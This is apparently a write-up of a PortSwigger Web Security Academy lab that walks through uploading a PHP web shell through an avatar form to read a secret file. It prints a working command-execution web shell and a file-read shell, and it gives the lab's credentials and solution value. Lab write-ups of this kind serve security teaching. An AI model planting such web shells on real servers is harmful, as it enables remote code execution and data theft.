PortSwigger's "Remote code execution via web shell upload" Walkthrough
This is a writeup for the first of PortSwigger’s file upload labs. This walkthrough is a simple shell upload with no additional restrictions.
For this walkthrough, you’ll need a Portswigger Academy account. Once logged into your account, view the lab at https://portswigger.net/web-security/file-upload/lab-file-upload-remote-code-execution-via-web-shell-upload. This is accessible from the “all labs” view or from the File Upload page.
Challenge Information
Click the “Access the Lab” button and you will be taken to a temporary website that is created for your account. This will be in format https://<random string here>.web-security-academy.net/.
Our goal for this lab is to exfiltrate a file that we know the location of: /home/carlos/secret. We’ll then submit that value to mark the lab as solved.
Here’s the blog:
We can login with provided credentials wiener:peter and then see our account page:

We’re allowed to upload an avatar. Presumably this is where the file upload vulnerability is.
Lab Solution
For whatever reason, the basic webshell of <?php echo shell_exec($_GET['e'].' 2>&1'); ?> did not work when uploaded.
Instead, you have to use a webshell that gets the file contents directly.
Open up a text editor and save the following contents as a file named webshell.php:
<?php echo file_get_contents('/home/carlos/secret'); ?>
When executed, this will get the file contents at /home/carlos/secret, then echo them as output. When we open up this file in the browser, it should execute the file and then show us the secret value.
Upload this file as your avatar:

Then after it successfully uploads, go back to the /my-account page and notice that the avatar icon isn’t loading. This makes sense because it’s a PHP file and not an image. Right-click the broken image icon and then open the image in a new tab.
https://<random-string>.web-security-academy.net/files/avatars/webshell.phpThis new tab will execute the script and show us the secret value.

Submit this value (aNK6IRhUOs9vaxLLqUm1Dnx19mKIoRDv in this case):

And the lab is solved!